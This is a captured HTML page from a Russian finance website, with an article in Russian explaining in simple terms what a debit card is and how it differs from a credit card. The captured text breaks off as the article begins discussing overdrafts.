

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://srochnyj-zaym.ru/debetovaya-karta-chto-eto-takoe-prostymi-slovami/
body_size: 22137
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1">
  <title>Дебетовая карта – что это такое простыми словами</title>
  <link rel="canonical" href="/debetovaya-karta-chto-eto-takoe-prostymi-slovami/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Дебетовая карта – что это такое простыми словами">
  <meta property="og:description" content="Что такое дебетовая карта понятным языком Сегодня существует огромная масса банковских продуктов. Среди них особое место занимают два: кредитные и дебетовые карты, которые позволяют осуществлять переводы, электронный расчет и имеют множество других функций. Разберемся, чем так хороша дебетовая карта, и что ее отличает от кредитки. Пластиковые платежные средства с чипами сегодня являются неотъемлемой частью нашей ...">
  <meta property="og:url" content="https://srochnyj-zaym.ru/debetovaya-karta-chto-eto-takoe-prostymi-slovami/">
  <meta property="og:site_name" content="Информационный сайт обо всём, что связано с финансовой тематикой и не только.">
  <meta property="article:tag" content="Дебетовая карта – что это такое простыми словами">
  <meta property="article:section" content="Статьи">
  <meta property="article:published_time" content="2019-01-04T16:51:57+02:00">
  <meta property="og:image" content="https://srochnyj-zaym.ru/wp-content/uploads/2019/01/Debetovaya-karta-chto-eto-takoe-prostymi-slovami.jpg">
  <meta property="og:image:secure_url" content="https://srochnyj-zaym.ru/wp-content/uploads/2019/01/Debetovaya-karta-chto-eto-takoe-prostymi-slovami.jpg">
  <meta property="og:image:width" content="380">
  <meta property="og:image:height" content="257">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:description" content="Что такое дебетовая карта понятным языком Сегодня существует огромная масса банковских продуктов. Среди них особое место занимают два: кредитные и дебетовые карты, которые позволяют осуществлять переводы, электронный расчет и имеют множество других функций. Разберемся, чем так хороша дебетовая карта, и что ее отличает от кредитки. Пластиковые платежные средства с чипами сегодня являются неотъемлемой частью нашей ...">
  <meta name="twitter:title" content="Дебетовая карта – что это такое простыми словами">
  <meta name="twitter:image" content="https://srochnyj-zaym.ru/wp-content/uploads/2019/01/Debetovaya-karta-chto-eto-takoe-prostymi-slovami.jpg">
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/srochnyj-zaym.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='bootstrap-css' href='/wp-content/themes/zajmytheme/bootstrap/css/bootstrap.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='zajmyonlayn-style-css' href='/wp-content/themes/zajmytheme/style.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fontawesome-css' href='/wp-content/themes/zajmytheme/inc/font-awesome.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='zajmyonlayn-fontawesome-css' href='/wp-content/themes/zajmytheme/style.css' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=5264'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsrochnyj-zaym.ru%2Fdebetovaya-karta-chto-eto-takoe-prostymi-slovami%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsrochnyj-zaym.ru%2Fdebetovaya-karta-chto-eto-takoe-prostymi-slovami%2F&#038;format=xml">
  <style type="text/css">
  div#toc_container {background: #F5F5F5;border: 1px solid #A9A9A9;}div#toc_container p.toc_title {color: #7d6d6d;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #696969;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #A9A9A9;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #A9A9A9;}div#toc_container p.toc_title a:visited,div#toc_container ul.toc_list a:visited {color: #A9A9A9;}
  </style>
  <link rel="amphtml" href="/debetovaya-karta-chto-eto-takoe-prostymi-slovami/amp/">
  <link rel="icon" href="/wp-content/uploads/2018/04/srochnyj-zaym.ru-mini.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2018/04/srochnyj-zaym.ru-mini.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/04/srochnyj-zaym.ru-mini.png">
  <meta name="msapplication-TileImage" content="https://srochnyj-zaym.ru/wp-content/uploads/2018/04/srochnyj-zaym.ru-mini.png">
  <style type="text/css" id="wp-custom-css">
                        .totalpoll-poll-container .totalpoll-choices .totalpoll-choice 
  { width: 100%!important;
  }
  .totalpoll-choices .totalpoll-choice .totalpoll-choice-container:last-child 
  { border-bottom: none!important;
  }               
  </style>
  <script>
  var ajaxUrlFlatPM = "https://srochnyj-zaym.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  
  <meta name="telderi" content="3fad831aba66ffe8fd57f823b7345b32">
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .lghmw63d6113d42939 {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .lghmw63d6113d42939 {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .lghmw63d6113d42939 {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .lghmw63d6113d42939 {
  display: none;
  }
  }
  @media screen and (max-width: 767px) {
  .lghmw63d6113d42939 {
  display: none;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .fhbtg63d6113d42db2 {
  display: none;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .fhbtg63d6113d42db2 {
  display: none;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .fhbtg63d6113d42db2 {
  display: none;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .fhbtg63d6113d42db2 {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .fhbtg63d6113d42db2 {
  display: block;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .jlmyj63d6113d42b96 {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .jlmyj63d6113d42b96 {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .jlmyj63d6113d42b96 {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .jlmyj63d6113d42b96 {
  display: none;
  }
  }
  @media screen and (max-width: 767px) {
  .jlmyj63d6113d42b96 {
  display: none;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .flroc63d6113d42fb1 {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .flroc63d6113d42fb1 {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .flroc63d6113d42fb1 {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .flroc63d6113d42fb1 {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .flroc63d6113d42fb1 {
  display: block;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .ucdfr63d6113d434a2 {
  display: none;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .ucdfr63d6113d434a2 {
  display: none;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .ucdfr63d6113d434a2 {
  display: none;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .ucdfr63d6113d434a2 {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .ucdfr63d6113d434a2 {
  display: block;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .agitn63d6113d431b3 {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .agitn63d6113d431b3 {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .agitn63d6113d431b3 {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .agitn63d6113d431b3 {
  display: none;
  }
  }
  @media screen and (max-width: 767px) {
  .agitn63d6113d431b3 {
  display: none;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .yfvyx63d6113d436aa {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .yfvyx63d6113d436aa {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .yfvyx63d6113d436aa {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .yfvyx63d6113d436aa {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .yfvyx63d6113d436aa {
  display: block;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .xcduz63d6113d43c7d {
  display: none;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .xcduz63d6113d43c7d {
  display: none;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .xcduz63d6113d43c7d {
  display: none;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .xcduz63d6113d43c7d {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .xcduz63d6113d43c7d {
  display: block;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .yggwi63d6113d4389b {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .yggwi63d6113d4389b {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .yggwi63d6113d4389b {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .yggwi63d6113d4389b {
  display: none;
  }
  }
  @media screen and (max-width: 767px) {
  .yggwi63d6113d4389b {
  display: none;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .cyctl63d6113d43a80 {
  display: none;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .cyctl63d6113d43a80 {
  display: none;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .cyctl63d6113d43a80 {
  display: none;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .cyctl63d6113d43a80 {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .cyctl63d6113d43a80 {
  display: block;
  }
  }
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .wmvuw63d6113d5d1de {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .wmvuw63d6113d5d1de {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .wmvuw63d6113d5d1de {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .wmvuw63d6113d5d1de {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .wmvuw63d6113d5d1de {
  display: block;
  }
  }
  </style>
  <style>

  #flat_ads_block_id_1 {
        position: fixed;
        right: calc(100% + 22px);
        bottom: 0px;
    transform-origin: center;
    transform: translateX(0);
    transition: all 0.3s ease;
    z-index: 998;
  }
  #flat_ads_block_id_1.left_slide_flat_panel {
        transform: translateX(calc(100% + 22px));
  }
  #flat_ads_block_id_1 .flat_slide_cross {
        position: absolute;
        width: 22px;
        height: 22px;
        top: -22px;
        right: -10px;
        z-index: 1;
        background: #000 url([data-uri]) no-repeat center / cover;
        cursor: pointer;
        border-radius: 100%;
  }
  #flat_ads_block_id_1 .flat_slide_cross:hover {
        background: #444 url([data-uri]) no-repeat center / cover
  }
  </style>

</head>
<body>
  \ 
  <script>


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167086125-1');
  </script>
  <div class="container">
    <div class="row">
      <div class="col-lg-3 col-sm-12 col-xs-12 logo_inheader">
        <a href="/"><img src="/wp-content/uploads/2018/06/logo-SZ-new.png" alt=""></a>
      </div>
      <div class="col-lg-6 col-sm-9 col-xs-9 nopadding hidden-sm hidden-xs">
        <div class="kurs">
          <div class="kurs_row">
            <div class="kurs_col">
              <p style="font-size:10px; color:#ccc; margin:0;">ЦБ РФ</p>
              <p style="color:#0099CC; font-weight:bold; margin:3px 0 3px 0;">USD</p>
            </div>
            <div class="kurs_col">
              <p style="font-size:10px; color:#ccc; margin:0;">29.01</p>
              <p class="kurs_text">0,00</p>
            </div>
            <div class="kurs_col">
              <p style="font-size:10px; color:#ccc; margin:0;">&nbsp;</p>
              <p class="kurs_red" style="margin:3px 0 3px 0;">0,00</p>
            </div>
            <div class="kurs_col">
              <p style="font-size:10px; color:#ccc; margin:0;">28.01</p>
              <p class="kurs_text">0,00</p>
            </div>
          </div>
          <div class="kurs_row">
            <div class="kurs_col">
              <p style="color:#0099CC; font-weight:bold; margin:3px 0 3px 0;">EUR</p>
            </div>
            <div class="kurs_col">
              <p class="kurs_text">0,00</p>
            </div>
            <div class="kurs_col">
              <p class="kurs_red" style="margin:3px 0 3px 0;">0,00</p>
            </div>
            <div class="kurs_col">
              <p class="kurs_text">0,00</p>
            </div>
          </div>
        </div>
        <div class="kurs_separator">
          &nbsp;
        </div>
        <div class="cripto">
          <div class="kurs_row">
            <p style="font-size:10px; color:#ccc; margin: 0; padding:3px 0 0 3px;">Coinmarketcap</p>
          </div>
        </div>
      </div>
      <div class="col-lg-3 col-sm-12 col-xs-12 pull-right hidden-sm hidden-xs">
        <div class="share42init pull-right" style="margin-bottom: 15px;"></div>
        <div class="clearfix"></div>
        <form role="search" method="get" class="search_inheader pull-right" action="https://srochnyj-zaym.ru/">
          <input type="search" class="search-field" placeholder="Поиск" value="" name="s" title="Поиск"> <input type="submit" id="searchsubmit" value="&#xf0ac;">
        </form>
        <div class="clearfix"></div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row"></div>
  </div>
  <div class="container mobile_menu">
    <nav id="nav" class="navbar navbar-default" role="navigation">
      <div class="visible-md hidden-sm hidden-xs">
        <div class="menu-header">
          <ul id="menu-primary" class="menu nav navbar-nav">
            <li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325">
              <a href="/novosti/">Новости</a>
            </li>
            <li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-326">
              <a href="/stati/">Статьи</a>
            </li>
            <li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324">
              <a href="/mnenie-eksperta/">Мнение эксперта</a>
            </li>
            <li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321">
              <a href="/zarabotok/">Заработок</a>
            </li>
            <li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322">
              <a href="/internet/">Интернет</a>
            </li>
            <li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323">
              <a href="/kreditnye-karty/">Кредитные карты</a>
            </li>
            <li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320">
              <a href="/zajmy/">Займы</a>
            </li>
          </ul>
        </div>
      </div>
      <div class="navbar-header visible-md visible-sm visible-xs">
        <button type="button" class="btmore navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars" aria-hidden="true"></i></button>
      </div>
      <div class="clearfix"></div>
      <div class="collapse navbar-collapse navbar-ex1-collapse hidden-lg hidden-md">
        <div class="menu-header">
          <ul id="menu-primary-1" class="menu nav navbar-nav">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325">
              <a href="/novosti/">Новости</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-326">
              <a href="/stati/">Статьи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324">
              <a href="/mnenie-eksperta/">Мнение эксперта</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321">
              <a href="/zarabotok/">Заработок</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322">
              <a href="/internet/">Интернет</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323">
              <a href="/kreditnye-karty/">Кредитные карты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320">
              <a href="/zajmy/">Займы</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
  </div>
  <div class="container">
    <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
      <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти на Информационный сайт обо всём, что связано с финансовой тематикой и не только.." href="/" class="home"><span property="name">srochnyj-zaym.ru</span></a>
      <meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Дебетовая карта – что это такое простыми словами</span>
      <meta property="position" content="2"></span>
    </div>
    <div class="row">
      <div id="primary" class="col-md-9 col-xs-12">
        <div class="row">
          <div id="content" class="site-content" role="main">
            <div class="col-lg-12 single-entry">
              <article id="post-5264" class="post post-5264 type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-debetovaya-karta-chto-eto-takoe-prostymi-slovami">
                <h1 class="entry-title">Дебетовая карта – что это такое простыми словами</h1><span class="single-thumb"><img width="380" height="257" src="/wp-content/uploads/2019/01/Debetovaya-karta-chto-eto-takoe-prostymi-slovami.jpg" class="attachment-medium size-medium wp-post-image" alt="Изображение Дебетовая карта – что это такое простыми словами"></span> <span class="entry-content"></span>
                <div class="flat_pm_start">
                  <span class="entry-content"></span>
                </div>
                <div id="toc_container" class="no_bullets">
                  <span class="entry-content"></span>
                  <p class="toc_title"><span class="entry-content">Содержание статьи:</span></p>
                  <ul class="toc_list">
                    <li><span class="entry-content"><a href="#i"><span class="toc_number toc_depth_1">1</span> Что такое дебетовая карта понятным языком</a></span></li>
                    <li>
                      <a href="#i-2"><span class="toc_number toc_depth_1">2</span> Что такое овердрафт</a>
                    </li>
                    <li>
                      <a href="#i-3"><span class="toc_number toc_depth_1">3</span> Для чего нужна дебетовая карта?</a>
                      <ul>
                        <li>
                          <a href="#i-4"><span class="toc_number toc_depth_2">3.1</span> Как используется дебетовая карта</a>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
                <h2><span id="i">Что такое дебетовая карта понятным языком</span></h2>
                <p>Сегодня существует огромная масса банковских продуктов. Среди них особое место занимают два: кредитные и дебетовые карты, которые позволяют <strong>осуществлять переводы, электронный расчет</strong> и имеют множество других функций. Разберемся, чем так хороша дебетовая карта, и что ее отличает от кредитки.</p>
                <div class="lghmw63d6113d42939">
                  
                </div>
                <p>Пластиковые платежные средства с чипами сегодня являются неотъемлемой частью нашей жизни, которыми пользуются люди всех возрастов. От кредитной карты дебетовая отличается в первую очередь тем, что требует пополнения счета для совершения операций. Она отлично подходит для оплаты услуг или товаров, а сумма платежа не может быть выше доступных на балансе средств.</p>
                <div class="fhbtg63d6113d42db2">
                  <div id="yandex_rtb_R-A-462055-2"></div>
                </div>
                <div class="jlmyj63d6113d42b96">
                  <div id="yandex_rtb_R-A-462055-1"></div>
                </div>
                <blockquote>
                  <p><em>Сам термин произошел от латинского слова «дебет», которое <strong>означает долг.</strong> Следовательно, клиент банка, который пополняет свою дебетовую карту, может рассчитывать на мгновенное получение внесенных средств по первому требованию. Для этого используется банкомат, смартфон или компьютер.</em></p>
                  <div class="flroc63d6113d42fb1">
                     <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-3223951469593116" data-ad-slot="6109403152"></ins> 
                    <script>


                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script>
                  </div>
                </blockquote>
                <p>Подводя итог различия <strong>двух типов</strong> карт, определимся с понятиями: кредитная карта позволяет тратить одобренное количество средств банка, а дебетовая подразумевает пользование исключительно собственным капиталом. Однако существует также такая услуга, как овердрафт.</p>
